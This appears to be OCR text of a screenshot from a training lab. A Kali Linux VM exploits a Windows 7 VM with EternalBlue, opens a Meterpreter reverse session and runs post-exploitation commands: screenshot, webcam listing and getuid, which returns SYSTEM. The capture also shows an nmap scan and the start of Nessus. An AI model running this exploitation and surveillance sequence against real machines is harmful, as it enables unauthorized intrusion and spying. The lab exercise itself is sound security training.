 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 5 5:19
kali@kali: ~
File Actions Edit View Help
[+] 192.168.198.201:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.198.201:445 - Sending egg to corrupted connection.
[*] 192.168.198.201:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.198.201
[*] Meterpreter session 1 opened (192.168.198.100:9999 → 192.168.198.201:49159) at 2024-04-19 05:16:01 -0400
[+] 192.168.198.201:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.201:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.201:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
File System
meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a VirtualBox Virtual Machine
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Scheda desktop Intel(R) PRO/1000 MT
Hardware MAC : 08:00:27:d9:83:18
MTU          : 1500
IPv4 Address : 192.168.198.201
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::b5b8:1d59:1c7a:e8c3
IPv6 Netmask : ffff:ffff:ffff:ffff::
BOF.c
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:c6c9
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /home/kali/ajEqoazV.jpeg
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -A -p-  192.168.198.201
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-19 05:14 EDT
Nmap scan report for 192.168.198.201
Host is up (0.0016s latency).
Not shown: 65526 closed tcp ports (reset)
PORT      STATE SERVICE      VERSION
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Windows 7 Professional 7601 Service Pack
1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49155/tcp open  msrpc        Microsoft Windows RPC
49156/tcp open  msrpc        Microsoft Windows RPC
49157/tcp open  msrpc        Microsoft Windows RPC
MAC Address: 08:00:27:D9:83:18 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows 7|2008|8.1
OS CPE: cpe:/o:microsoft:windows_7::- cpe:/o:microsoft:windows_7::sp1
cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_ser
ver_2008:r2 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_8.1
OS details: Microsoft Windows 7 SP0 - SP1, Windows Server 2008 SP1, Wi
ndows Server 2008 R2, Windows 8, or Windows 8.1 Update 1
Network Distance: 1 hop
Service Info: Host: DAVIDEC-PC; OS: Windows; CPE: cpe:/o:microsoft:win
dows
Host script results:
| smb-os-discovery:
|   OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professi
onal 6.1)
|   OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
|   Computer name: DavideC-PC
|   NetBIOS computer name: DAVIDEC-PC\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2024-03-18T11:44:40+01:00
|_clock-skew: mean: -31d22h51m44s, deviation: 34m37s, median: -31d22h3
1m45s
| smb2-time:
|   date: 2024-03-18T10:44:40
|_  start_date: 2024-03-18T08:49:39
|_nbstat: NetBIOS name: DAVIDEC-PC, NetBIOS user: <unknown>, NetBIOS M
AC: 08:00:27:d9:83:18 (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
|   2:1:0:
|_    Message signing enabled but not required
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo systemctl start nessusd.service
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ DAVIDE CANNAVACCIUOLO BYEREBELS
CTRL (DESTRA)
11°C
Preval. nuvol.
Cerca
myhp
11:19
19/04/2024